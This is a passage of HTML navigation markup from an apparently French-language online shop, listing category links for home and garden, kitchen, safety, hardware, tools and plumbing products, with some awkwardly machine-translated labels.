           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-plantes-dinterieur-et-dexterieur">Plantes d'intérieur et d'extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-plantes-aquatiques">Plantes aquatiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-des-arbres">Des arbres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-des-graines">Des graines</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/preparation-aux-urgences">Préparation aux urgences</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-alarmes-sismiques">Alarmes sismiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-couvertures-thermiques">Couvertures thermiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ancrages-de-meubles">Ancrages de meubles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-kits-dalimentation-de-secours">Kits d'alimentation de secours</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-outils-durgence-et-trousses-de-premiers-soins">Outils d'urgence et trousses de premiers soins</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/produits-de-cuisine-et-electromenagers">Produits de cuisine et électroménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-stockage-des-aliments">Accessoires de stockage des aliments</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-appareils-de-cuisine">Accessoires pour appareils de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-stockage-alimentaire">Stockage alimentaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ustensiles-et-ustensiles-de-cuisine">Ustensiles et ustensiles de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-cuisines-et-kitchenettes-prefabriquees">Cuisines et kitchenettes préfabriquées</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-boites-a-lunch-pour-la-nourriture-et-les-boissons">Boîtes à lunch pour la nourriture et les boissons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-pots-et-casseroles">Pots et casseroles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ustensiles-pour-bars">Ustensiles pour bars</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-ustensiles-de-cuisine">Ustensiles de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-vaisselle">Vaisselle</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/securite-incendie--inondation-et-gaz">Sécurité incendie, inondation et gaz</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-alarmes-incendie">Alarmes incendie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-detecteurs-de-chaleur">Détecteurs de chaleur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-armoires-et-accessoires-dextincteurs">Armoires et accessoires d'extincteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-detecteurs-de-fuites">Détecteurs de fuites</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-detecteurs-de-fumee-et-de-monoxyde-de-carbone">Détecteurs de fumée et de monoxyde de carbone</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-panneau-de-controle-dalarme-incendie">Panneau de contrôle d'alarme incendie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-extincteurs">Extincteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-extincteur-automatique">Extincteur automatique</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/securite-domestique-et-commerciale">Sécurité domestique et commerciale</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-coffres-forts">Coffres-forts</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-de-securite-pour-coffres-forts">Accessoires de sécurité pour coffres-forts</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-miroirs-de-securite">Miroirs de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-faux-cameras-de-surveillance">Faux caméras de surveillance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-moniteurs-et-cameras-de-securite">Moniteurs et caméras de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-lumieres-de-securite">Lumières de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-capteurs-du-systeme-de-securite">Capteurs du système de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-detecteurs-de-mouvement">Détecteurs de mouvement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-systemes-dalarme-a-domicile">Systèmes d'alarme à domicile</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/parapluies-et-parapluies">Parapluies et parapluies</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92724"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/articles-menagers">Articles ménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-absorbeurs-dhumidite">Absorbeurs d'humidité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-poubelle">Accessoires poubelle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-accessoires-pour-compresseurs-de-dechets">Accessoires pour compresseurs de déchets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-oreillers">Oreillers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-stockage-et-organisation">Stockage et organisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-confinement-des-dechets">Confinement des déchets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-antiparasitaire">Antiparasitaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-feutre-de-protection-du-sol">Feutre de protection du sol</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-entretien-des-chaussures-et-outils">Entretien des chaussures et outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-doublures-pour-etageres-et-tiroirs">Doublures pour étagères et tiroirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-produits-de-nettoyage-menagers">Produits de nettoyage ménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-films-de-protection-pour-sols-et-tapis-de-course">Films de protection pour sols et tapis de course</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-produits-de-papier-menagers">Produits de papier ménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-sac-poubelle">Sac poubelle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-fournitures-de-blanchisserie">Fournitures de blanchisserie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-tapis-de-sol-antiderapants">Tapis de sol antidérapants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-thermometres-menagers">Thermomètres ménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin-tapis-pour-garage">Tapis pour garage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-materiels">Accessoires matériels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-looks-leviers-et-pinces">Looks leviers et pinces</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-plaques-de-support-pour-poteaux">Plaques de support pour poteaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-bobines">Bobines</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-chaines--cables-et-cordes">Chaînes, câbles et cordes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-coulisses-de-tiroir">Coulisses de tiroir</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-charnieres">Charnières</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-bandes-de-signalisation-et-bandes-disolation">Bandes de signalisation et bandes d'isolation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pieux-de-terre">Pieux de terre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-quincaillerie-pour-armoires-encastrees">Quincaillerie pour armoires encastrées</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-moules-de-coulee-en-metal">Moules de coulée en métal</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-filtres-et-ecrans">Filtres et écrans</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-crochets--boucles-et-attaches">Crochets, boucles et attaches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-toile">Toile</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tuyaux-de-lubrification">Tuyaux de lubrification</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tuyaux-a-gaz">Tuyaux à gaz</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-couvertures-et-couvertures-pour-le-transport-et-linsonorisation">Couvertures et couvertures pour le transport et l'insonorisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tuyaux-pneumatiques">Tuyaux pneumatiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-moules-en-beton">Moules en béton</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-ressorts">Ressorts</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-vis-de-materiel">Vis de matériel</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-chiffons-de-protection-pour-les-reparations">Chiffons de protection pour les réparations</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-porte-outil">Porte-outil</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-chevilles-et-tiges">Chevilles et tiges</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-supports-muraux">Supports muraux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-roulettes">Roulettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-doutils">Accessoires d'outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-coupe">Accessoires de coupe</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-soudage">Accessoires de soudage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-houes-et-pics">Accessoires pour houes et pics</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-outils-de-mesure-et-capteurs">Accessoires pour outils de mesure et capteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-outils-de-peinture">Accessoires pour outils de peinture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-fers-a-souder">Accessoires pour fers à souder</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-forage">Accessoires de forage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-sablage">Accessoires de sablage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-lampe-de-poche">Accessoires de lampe de poche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-classeurs">Accessoires pour classeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-poncage">Accessoires de ponçage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-hache">Accessoires de hache</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-marteaux">Accessoires pour marteaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-helices">Accessoires pour hélices</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-meuleuses-dangle">Accessoires pour meuleuses d'angle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-scie">Accessoires de scie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-routeurs">Accessoires pour routeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-batteries-pour-outils-electriques">Batteries pour outils électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-ceintures-de-securite-pour-outils">Ceintures de sécurité pour outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-chargeurs-doutils-electriques">Chargeurs d'outils électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-coin">Outils de coin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-coins-de-cable-doutil">Coins de câble d'outil</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pince-industrielle">Pince industrielle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-modeles">Modèles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-lames-doutils">Lames d'outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-magnetiseurs-et-demagnetiseurs">Magnétiseurs et démagnétiseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-douilles-a-outils">Douilles à outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-melangeurs">Mélangeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-porte-outils">Porte-outils</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/chauffage--ventilation--et-climatisation">Chauffage, ventilation, et climatisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-controles">Contrôles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-conduits-dair">Conduits d'air</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-events-et-cheminees">Évents et cheminées</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-filtre-de-sechage">Filtre de séchage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/pompes-materielles">Pompes matérielles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pompes-auxiliaires">Pompes auxiliaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pompes-dirrigation--darrosage-et-de-surpression">Pompes d'irrigation, d'arrosage et de surpression</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pompes-de-drainage--eaux-usees-et-effluents">Pompes de drainage, eaux usées et effluents</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pompes-domestiques">Pompes domestiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pompes-de-piscine--fontaine-et-lac">Pompes de piscine, fontaine et lac</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pompes-et-systeme-de-puits">Pompes et système de puits</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/cadenas-et-cles">Cadenas et clés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cles-brutes">Clés brutes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-couvertures-de-cles">Couvertures de clés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-systemes-de-verrouillage-de-carte">Systèmes de verrouillage de carte</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-serrures-et-loquets">Serrures et loquets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/clotures-et-barrieres">Clôtures et barrières</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-portails-et-garde-corps">Accessoires pour portails et garde-corps</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-bords-et-bordures-de-jardins">Bords et bordures de jardins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-barrieres-de-securite-et-de-controle-des-foules">Barrières de sécurité et de contrôle des foules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-panneaux-de-grille">Panneaux de grille</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-piquets-de-cloture">Piquets de clôture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-poteaux-de-cloture">Poteaux de clôture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-portes">portes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-fermes">Fermes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/consommables-de-construction">Consommables de construction</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-consommables-de-maconnerie">Consommables de maçonnerie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-adhesifs-et-colles-pour-quincaillerie">Adhésifs et colles pour quincaillerie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-consommables-pour-la-peinture">Consommables pour la peinture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-metre-ruban">Mètre ruban</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-lubrifiants">Lubrifiants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-composes-de-reparation-de-platre-et-de-mur">Composés de réparation de plâtre et de mur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-appret-pour-pvc">Apprêt pour PVC</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-materiel-de-soudage">Matériel de soudage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-produits-chimiques">Produits chimiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-protections-et-scelles">Protections et scellés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-solvants--dissolvants-et-diluants">Solvants, dissolvants et diluants</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/conteneurs-et-reservoirs-de-carburant">Conteneurs et réservoirs de carburant</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/plomberie">Plomberie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-distribution-deau-et-filtration">Distribution d'eau et filtration</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-installations-de-plomberie">Installations de plomberie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-joints-et-connexions-de-plomberie">Joints et connexions de plomberie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-kits-de-reparation-de-plomberie">Kits de réparation de plomberie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-niveleurs-deau">Niveleurs d'eau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tuyaux-et-conduites-dalimentation">Tuyaux et conduites d'alimentation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-appareils-et-accessoires-de-plomberie">Appareils et accessoires de plomberie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-minuteries-a-eau">Minuteries à eau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-fournitures-de-puits">Fournitures de puits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tuyaux-de-plomberie">Tuyaux de plomberie</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/outils">Outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pinces">Pinces</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-affuteurs">Affûteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-enclumes">Enclumes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pinces-a-ongles">Pinces à ongles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-voitures-et-brouettes">Voitures et brouettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pinces-a-outils">Pinces à outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tournevis">Tournevis</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-treteaux-de-sciage-de-bois">Tréteaux de sciage de bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cles">Clés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cles-a-ecrous">Clés à écrous</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cles-a-outils">Clés à outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cles-et-cles-a-chocs">Clés et clés à chocs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-compresseurs">Compresseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-compacteurs">Compacteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-ensembles-doutils">Ensembles d'outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-coupeurs">Coupeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-filtre-a-huile-vidange">Filtre à huile vidange</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-coupe-bois">Coupe-bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-houes-et-pics">Houes et pics</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cintreuses-de-tubes">Cintreuses de tubes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-escaliers-et-echafaudages">Escaliers et échafaudages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-brosses-de-cheminee">Brosses de cheminée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-excavatrices-pour-poteaux">Excavatrices pour poteaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-miroirs-dinspection">Miroirs d'inspection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-broyeurs">Broyeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pochoirs">Pochoirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-spatules-et-grattoirs">Spatules et grattoirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-a-riveter">Outils à riveter</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-marquage">Outils de marquage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-maconnerie">Outils de maçonnerie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-electriques-multifonctionnels">Outils électriques multifonctionnels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-calfeutrage">Outils de calfeutrage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-pour-fils-et-cables">Outils pour fils et câbles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-sculpture">Outils de sculpture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-peinture">Outils de peinture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-retouche-de-fil">Outils de retouche de fil</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-collecte-de-materiaux">Outils de collecte de matériaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-rubans-de-peche">Rubans de pêche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-fers-a-souder">Fers à souder</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-perceuses">Perceuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-les-griffes">Les griffes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-poincons">Poinçons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-briquets-et-allumettes">Briquets et allumettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-eclairage-de-travail">Éclairage de travail</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-lampes-de-poche-et-lampes-frontales">Lampes de poche et lampes frontales</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-machines-de-sablage">Machines de sablage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cure-pipes-et-cure-pipes">Cure-pipes et cure-pipes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-fichiers-doutils">Fichiers d'outils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-haches">Haches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-ponceuses">Ponceuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-mandrins">Mandrins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-males-et-meurt">Mâles et meurt</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-marteaux">Marteaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-melangeur-a-main">Mélangeur à main</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-fraiseuses">Fraiseuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-mouleurs">Mouleurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-machines-a-ebavurer">Machines à ébavurer</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-machines-a-clouer-et-agrafer">Machines à clouer et agrafer</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-brosses-a-tuyaux">Brosses à tuyaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-machines-a-fileter">Machines à fileter</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pistons">Pistons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pistolets-graisseurs">Pistolets graisseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-raboteuses-electriques">Raboteuses électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-raboteuses">Raboteuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-polisseurs">Polisseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-raboteuses-a-main">Raboteuses à main</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-revolver-de-soudage">Revolver de soudage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pied-de-biche">Pied de biche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-outils-de-mesure-et-capteurs">Outils de mesure et capteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-scies">Scies</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-patins-de-poncage">Patins de ponçage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-souffleurs-thermiques">Souffleurs thermiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tours">Tours</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-torches-de-soudage">Torches de soudage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tupias">Tupias</a></li> 
